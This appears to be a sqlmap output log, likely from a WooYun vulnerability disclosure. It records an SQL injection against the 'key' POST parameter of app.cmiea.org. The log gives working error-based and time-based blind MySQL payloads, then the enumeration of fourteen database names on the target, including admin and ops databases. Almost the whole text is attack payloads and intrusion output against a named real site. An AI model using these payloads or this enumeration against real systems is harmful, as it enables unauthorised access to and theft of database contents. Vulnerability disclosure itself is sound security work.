 Parameter: key (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: submit=%e7%bc%96%e8%be%91&des=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8%
e4%ba%92%e8%81%94%e7%bd%91%e4%bc%81%e4%b8%9a%e5%ba%94%e7%94%a8%e8%81%94%e7%9b%9f
&key=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8%e4%ba%92%e8%81%94%e7%bd%91%e4%bc%81%e4
%b8%9a%e5%ba%94%e7%94%a8%e8%81%94%e7%9b%9f
' AND (SELECT 7480 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(7480=74
80,1))),0x71766a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a) AND 'YiPB'='YiPB&name=%e7%94%b5%e5%95%86%e8%af%be%e5%a0%82&webtitle
=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8%e4%ba%92%e8%81%94%e7%bd%91%e4%bc%81%e4%b8%
9a%e5%ba%94%e7%94%a8%e8%81%94%e7%9b%9f
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: submit=%e7%bc%96%e8%be%91&des=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8%
e4%ba%92%e8%81%94%e7%bd%91%e4%bc%81%e4%b8%9a%e5%ba%94%e7%94%a8%e8%81%94%e7%9b%9f
&key=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8%e4%ba%92%e8%81%94%e7%bd%91%e4%bc%81%e4
%b8%9a%e5%ba%94%e7%94%a8%e8%81%94%e7%9b%9f
' AND (SELECT * FROM (SELECT(SLEEP(5)))pmcv) AND 'BFjy'='BFjy&name=%e7%94%b5%e5%
95%86%e8%af%be%e5%a0%82&webtitle=%e4%b8%ad%e5%9b%bd%e7%a7%bb%e5%8a%a8%e4%ba%92%e
8%81%94%e7%bd%91%e4%bc%81%e4%b8%9a%e5%ba%94%e7%94%a8%e8%81%94%e7%9b%9f
---
[13:31:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:31:52] [INFO] fetching database names
[13:31:52] [INFO] the SQL query used returns 14 entries
[13:31:52] [INFO] retrieved: information_schema
[13:31:53] [INFO] retrieved: jk_cacti
[13:31:53] [INFO] retrieved: mysql
[13:31:53] [INFO] retrieved: oms
[13:31:53] [INFO] retrieved: ops
[13:31:53] [INFO] retrieved: opsadmin
[13:31:53] [INFO] retrieved: performance_schema
[13:31:53] [INFO] retrieved: report
[13:31:53] [INFO] retrieved: salt
[13:31:53] [INFO] retrieved: saltadmin
[13:31:53] [INFO] retrieved: test
[13:31:54] [INFO] retrieved: www_cmiea_org
[13:31:54] [INFO] retrieved: www_zs91_com
[13:31:54] [INFO] retrieved: yan
available databases [14]:
[*] information_schema
[*] jk_cacti
[*] mysql
[*] oms
[*] ops
[*] opsadmin
[*] performance_schema
[*] report
[*] salt
[*] saltadmin
[*] test
[*] www_cmiea_org
[*] www_zs91_com
[*] yan
[13:31:54] [WARNING] HTTP error codes detected during run:
502 (Bad Gateway) - 1 times
[13:31:54] [INFO] fetched data logged to text files under
output\app.cmiea.org'
www.wooyun.org